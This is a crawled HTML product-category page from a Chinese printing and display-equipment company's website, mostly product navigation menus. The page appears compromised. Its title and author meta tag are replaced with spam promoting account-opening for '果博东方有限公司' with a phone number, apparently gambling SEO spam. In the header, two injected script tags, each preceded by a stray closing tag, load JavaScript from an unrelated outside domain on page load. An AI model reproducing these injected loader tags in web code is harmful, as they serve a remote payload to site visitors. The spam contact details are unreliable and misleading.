

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sccmgrp100.com/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn
body_size: 8033
content:
<!DOCTYPE html>
<html lang="zh-cn">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
		<title>卡通立牌-联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）		</title>
		<meta name="keywords" content="" />
		<meta name="description" content="" />
		<meta name="author" content="联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）">
		<!--<link href="/favicon.ico" rel="shortcut icon" type="shortcut icon" />-->
		<link rel="stylesheet" href="/LinkPHP/Tpl/Home/szsc/Public/css/layout.css">
		<link rel="stylesheet" href="/LinkPHP/Tpl/Home/szsc/Public/css/shape.css">
		<script src="/LinkPHP/Tpl/Home/szsc/Public/js/jquery.js"></script>
		<script src="/LinkPHP/Tpl/Home/szsc/Public/js/jquery-1.3.2.js" type="text/javascript"></script>
		<script>
			jQuery(function() {
				var st = 180;
				jQuery('.navigation>ul>li').mouseenter(function() {
					jQuery(this).addClass('liactive').find('.ul_menu').stop(false, true).slideDown(st);
				}).mouseleave(function() {
					jQuery(this).removeClass('liactive').find('.ul_menu').stop(false, true).slideUp(st);
				});

			});
		</script>
		<script type="text/javascript">
			$(function() {
				$(".subNav").click(function() {
					$(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
					$(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")
					// 修改数字控制速度， slideUp(500)控制卷起速度

					$(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);

				})
			})
		</script>
	<meta name="baidu-site-verification" content="uvFZc4XWh8" />
	</head>
	<body>
		<div class="top">
			<div class="top_bg">
				
</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
			</div>
			<div class="w1000">
				<a href="/?l=cn" class="logo">
					<img src="/Uploads/image/201509/20150905145556_50742.png" alt="" />
				</a>
				<div class="tel">
					<span class="el">咨询热线： 13035986501</span>
					<span class="el">大客户专线：  13035986501</span>
					<span class="xq">企业QQ： 3971959148</span>
				</div>
				<div class="xec"><b>选择语言</b>：<a href="/?l=cn" class="cn">中文</a> <a href="/?l=en"
						class="en">English</a></div>
				<div class="room">
					<h2 style="text-align:left;">
	<span style="font-size:24px;">十几年喷绘生产经验|专业喷绘展示器材解决方案</span> 
</h2>
<h3 style="text-align:left;">
	<span style="font-size:18px;"> 广告喷绘 ▪ UV喷绘 ▪ 热转印 ▪ 展示器材 ▪ 彩易展 ▪ 商业道具</span> 
</h3>

</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
				</div>
			</div>
		</div>
		<div class="clear"></div>
		<div class="nav navigation">
			<div class="nav_bg">
				<img src="/Uploads/image/201508/20150824112955_90733.jpg" alt="" />
			</div>
			<ul class="w1000">
				<li><a href="/?l=cn">网站首页</a></li>
				<li><a href="/index.php/guanyuwomen/?l=cn">关于生彩</a>
						<ul class="ul_menu">
								<li><a href="/index.php/guanyuwomen/gongsijianjie_8/?l=cn">公司简介</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/qiyewenhua/?l=cn">企业文化</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/haiwaikehu/?l=cn">海外客户</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/gongsishili/?l=cn">公司实力</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/guanyuwomen/hexinjingzhengli_8/?l=cn">核心竞争力</a>										
										<ul class="xul">
																					</ul>
									</li>							</ul>					</li><li><a href="/index.php/chanpinzhongxin/?l=cn">公司产品</a>
						<ul class="ul_menu">
								<li><a href="/index.php/chanpinzhongxin/remaichanpin/?l=cn">销量产品</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/penhui/?l=cn">UV喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/penhui/lvsuban/?l=cn">铝塑板</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/dengxiangruanmo/?l=cn">UV 灯箱软膜</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/wuwangdaoguaneiguangbu/?l=cn">UV 无网刀刮内光布</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/3dengxiangbu/?l=cn">UV 3P灯箱布</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/toumingtiezhi/?l=cn">UV 透明贴纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/dengxiangpian/?l=cn">UV 灯箱片</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/buganjiao/?l=cn">UV 不干胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/penhui/waiguangbu/?l=cn">UV 外光布</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shumayinhua/?l=cn">数码印花</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">双面喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianbupenhui/?l=cn">双面布喷绘</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianwanggebu/?l=cn">双面网格布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/?l=cn">双面窗帘布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/?l=cn">双面吊旗</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/?l=cn">商场双面大吊旗</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn">水性墨写真喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/buganjiaokezitie/?l=cn">不干胶刻字贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/jiao/?l=cn">PP</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/beijiao/?l=cn">背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/xiangzhi/?l=cn">相纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/dengpian/?l=cn">灯片</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/keyibeijiao/?l=cn">可移背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/sijuanbu/?l=cn">丝娟布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/youhuabu/?l=cn">油画布</a></li><li class=""><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/zhipen/?l=cn">直喷PVC</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn">广告展板</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban/?l=cn">PVC板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/andibanpenhui/?l=cn">安迪板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/xuefuban/?l=cn">雪弗板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban_8/?l=cn">KT板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/HIPS/?l=cn">HIPS板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/zhimianban/?l=cn">纸面板</a></li><li class=""><a href="/index.php/chanpinzhongxin/guanggaozhanban/wantongban/?l=cn">万通板</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn">户外高精度喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixingtie/?l=cn">磁性贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cheshentie/?l=cn">车身贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jinkouhanguodengpian/?l=cn">进口韩国灯片</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/dankongtou/?l=cn">单孔透</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaitoumingtie/?l=cn">户外透明贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaibeijiao/?l=cn">户外背胶</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jingdiantie/?l=cn">静电贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fanguangmobiaoshi/?l=cn">反光膜标识</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fangshuiyouhuabu/?l=cn">防水油画布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wupaodaoqitie/?l=cn">无泡导气贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixinghaibaotie/?l=cn">磁性海报贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wanggebu/?l=cn">网格布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/shuangmianbu/?l=cn">双面布</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/guanggaoditie/?l=cn">广告地贴</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/qiangzhi/?l=cn">墙纸</a></li><li class=""><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/chukoubuqiangzhi/?l=cn">出口布墙纸</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn">户外大型喷绘</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/daoguabu/?l=cn">刀刮布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/neiguangbu/?l=cn">550 内光布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/520/?l=cn">520 灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/heididengbu/?l=cn">黑底灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/wuwangdaoguabu/?l=cn">无网刀刮布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/630/?l=cn">630 厚灯布</a></li><li class=""><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/550/?l=cn">550 哑面布</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn">展示器材</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhanjia/?l=cn">X展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/kuandiyilabao/?l=cn">宽底易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/quanlvyilabao/?l=cn">全铝易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/sugangyilabao/?l=cn">塑钢易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/pingjiayilabao/?l=cn">平价易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/shuangmianyilabao/?l=cn">双面易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/feiyingyilabao/?l=cn">飞鹰易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/jingjixinglvhejinyilabao/?l=cn">经济型铝合金易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/taikongchuanyilabao/?l=cn">太空船易拉宝</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/menxingzhanjia/?l=cn">门形展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhushuimenxingzhanjia/?l=cn">注水门形展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/cuxiaotai/?l=cn">促销台</a></li><li class=""><a href="/index.php/chanpinzhongxin/zhanshiqicai/shatanqi/?l=cn">沙滩旗</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn">彩易展(快幕秀)</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/zhixingcaiyizhan/?l=cn">直形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/huxingcaiyizhan/?l=cn">弧形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/xingcaiyizhan/?l=cn">S形彩易展</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/moshutiebulawang/?l=cn">魔术贴布拉网</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/qiantai/?l=cn">前台</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/caiyi/?l=cn">彩翼</a></li><li class=""><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/laganxiang/?l=cn">拉杆箱</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn">拉网展架</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lvhejinlawangzhanjia/?l=cn">铝合金拉网展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/tielawangzhanjia/?l=cn">铁拉网展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lawangzhanjiazuhe/?l=cn">拉网展架组合</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn">桁架出租搭建</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn">展会布展</a>										
										<ul class="xul">
																					</ul>
									</li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">商业道具</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/renxinglipai/?l=cn">人形立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/yixingguanggaopai/?l=cn">异形广告牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/chuchuangzhanshidaoju/?l=cn">橱窗展示道具</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn">卡通立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/xingzhuanglipai/?l=cn">形状立牌</a></li><li class=""><a href="/index.php/chanpinzhongxin/shangyedaoju/zhanxing/?l=cn">异形POP</a></li>										</ul>
									</li><li><a href="/index.php/chanpinzhongxin/yakeli/?l=cn">哑克力</a>										
										<ul class="xul">
											<li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelizhanjia/?l=cn">哑克力展架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelizhijia/?l=cn">哑克力支架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakelituojia/?l=cn">哑克力托架</a></li><li class=""><a href="/index.php/chanpinzhongxin/yakeli/yakeli_8/?l=cn">哑克力POP</a></li>										</ul>
									</li>							</ul>					</li><li><a href="/index.php/shengchanshili/?l=cn">生产实力</a>
											</li><li><a href="/index.php/chenggonganli/?l=cn">成功案例</a>
											</li><li><a href="/index.php/jishuzhichi/?l=cn">技术支持</a>
											</li><li><a href="/index.php/news/?l=cn">新闻中心</a>
											</li><li><a href="/index.php/chengpinyingcai/?l=cn">诚聘英才</a>
											</li><li><a href="/index.php/lianxiwomen/?l=cn">联系我们</a>
											</li>			</ul>
		</div>
		<!--头部-->
		<!--top结束-->

		<!--内容-->
		
<div class="pages_banner">
    <img src="/Uploads/image/201508/20150820114314_52258.jpg" />
</div>


<div class="xrom minwidth" id="wbox">



<div class="left">
 <br />
<!--<div class="page_nav">
<h2>公司产品</h2>
  <ul>
     <li><a  href="/index.php/chanpinzhongxin/remaichanpin/?l=cn">◆   销量产品</a></li><li><a  href="/index.php/chanpinzhongxin/penhui/?l=cn">◆   UV喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/shumayinhua/?l=cn">◆   数码印花</a></li><li><a  href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">◆   双面喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn">◆   水性墨写真喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn">◆   广告展板</a></li><li><a  href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn">◆   户外高精度喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn">◆   户外大型喷绘</a></li><li><a  href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn">◆   展示器材</a></li><li><a  href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn">◆   彩易展(快幕秀)</a></li><li><a  href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn">◆   拉网展架</a></li><li><a  href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn">◆   桁架出租搭建</a></li><li><a  href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn">◆   展会布展</a></li><li><a  href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">◆   商业道具</a></li><li><a  href="/index.php/chanpinzhongxin/yakeli/?l=cn">◆   哑克力</a></li>  </ul>
</div>






<div class="navigation">
<ul class="menu">
<h3>公司产品</h3>


  <li  ><a href="/index.php/chanpinzhongxin/remaichanpin/?l=cn"> 销量产品</a>
            <ul  >
                         </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/penhui/?l=cn"> UV喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/penhui/lvsuban/?l=cn"  >   - 铝塑板</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangruanmo/?l=cn"  >   - UV 灯箱软膜</a></li><li><a href="/index.php/chanpinzhongxin/penhui/wuwangdaoguaneiguangbu/?l=cn"  >   - UV 无网刀刮内光布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/3dengxiangbu/?l=cn"  >   - UV 3P灯箱布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/toumingtiezhi/?l=cn"  >   - UV 透明贴纸</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangpian/?l=cn"  >   - UV 灯箱片</a></li><li><a href="/index.php/chanpinzhongxin/penhui/buganjiao/?l=cn"  >   - UV 不干胶</a></li><li><a href="/index.php/chanpinzhongxin/penhui/waiguangbu/?l=cn"  >   - UV 外光布</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/shumayinhua/?l=cn"> 数码印花</a>
            <ul  >
                         </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn"> 双面喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianbupenhui/?l=cn"  >   - 双面布喷绘</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianwanggebu/?l=cn"  >   - 双面网格布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/?l=cn"  >   - 双面窗帘布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/?l=cn"  >   - 双面吊旗</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/?l=cn"  >   - 商场双面大吊旗</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn"> 水性墨写真喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/buganjiaokezitie/?l=cn"  >   - 不干胶刻字贴</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/jiao/?l=cn"  >   - PP</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/beijiao/?l=cn"  >   - 背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/xiangzhi/?l=cn"  >   - 相纸</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/dengpian/?l=cn"  >   - 灯片</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/keyibeijiao/?l=cn"  >   - 可移背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/sijuanbu/?l=cn"  >   - 丝娟布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/youhuabu/?l=cn"  >   - 油画布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/zhipen/?l=cn"  >   - 直喷PVC</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn"> 广告展板</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban/?l=cn"  >   - PVC板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/andibanpenhui/?l=cn"  >   - 安迪板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/xuefuban/?l=cn"  >   - 雪弗板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban_8/?l=cn"  >   - KT板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/HIPS/?l=cn"  >   - HIPS板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/zhimianban/?l=cn"  >   - 纸面板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/wantongban/?l=cn"  >   - 万通板</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn"> 户外高精度喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixingtie/?l=cn"  >   - 磁性贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cheshentie/?l=cn"  >   - 车身贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jinkouhanguodengpian/?l=cn"  >   - 进口韩国灯片</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/dankongtou/?l=cn"  >   - 单孔透</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaitoumingtie/?l=cn"  >   - 户外透明贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaibeijiao/?l=cn"  >   - 户外背胶</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jingdiantie/?l=cn"  >   - 静电贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fanguangmobiaoshi/?l=cn"  >   - 反光膜标识</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fangshuiyouhuabu/?l=cn"  >   - 防水油画布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wupaodaoqitie/?l=cn"  >   - 无泡导气贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixinghaibaotie/?l=cn"  >   - 磁性海报贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wanggebu/?l=cn"  >   - 网格布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/shuangmianbu/?l=cn"  >   - 双面布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/guanggaoditie/?l=cn"  >   - 广告地贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/qiangzhi/?l=cn"  >   - 墙纸</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/chukoubuqiangzhi/?l=cn"  >   - 出口布墙纸</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn"> 户外大型喷绘</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/daoguabu/?l=cn"  >   - 刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/neiguangbu/?l=cn"  >   - 550 内光布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/520/?l=cn"  >   - 520 灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/heididengbu/?l=cn"  >   - 黑底灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/wuwangdaoguabu/?l=cn"  >   - 无网刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/630/?l=cn"  >   - 630 厚灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/550/?l=cn"  >   - 550 哑面布</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn"> 展示器材</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhanjia/?l=cn"  >   - X展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/kuandiyilabao/?l=cn"  >   - 宽底易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/quanlvyilabao/?l=cn"  >   - 全铝易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/sugangyilabao/?l=cn"  >   - 塑钢易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/pingjiayilabao/?l=cn"  >   - 平价易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shuangmianyilabao/?l=cn"  >   - 双面易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/feiyingyilabao/?l=cn"  >   - 飞鹰易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/jingjixinglvhejinyilabao/?l=cn"  >   - 经济型铝合金易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/taikongchuanyilabao/?l=cn"  >   - 太空船易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/menxingzhanjia/?l=cn"  >   - 门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhushuimenxingzhanjia/?l=cn"  >   - 注水门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/cuxiaotai/?l=cn"  >   - 促销台</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shatanqi/?l=cn"  >   - 沙滩旗</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn"> 彩易展(快幕秀)</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/zhixingcaiyizhan/?l=cn"  >   - 直形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/huxingcaiyizhan/?l=cn"  >   - 弧形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/xingcaiyizhan/?l=cn"  >   - S形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/moshutiebulawang/?l=cn"  >   - 魔术贴布拉网</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/qiantai/?l=cn"  >   - 前台</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/caiyi/?l=cn"  >   - 彩翼</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/laganxiang/?l=cn"  >   - 拉杆箱</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn"> 拉网展架</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lvhejinlawangzhanjia/?l=cn"  >   - 铝合金拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/tielawangzhanjia/?l=cn"  >   - 铁拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lawangzhanjiazuhe/?l=cn"  >   - 拉网展架组合</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn"> 桁架出租搭建</a>
            <ul  >
                         </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn"> 展会布展</a>
            <ul  >
                         </ul>
            
            
            </li><li class="active" ><a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn"> 商业道具</a>
            <ul class="navbx" >
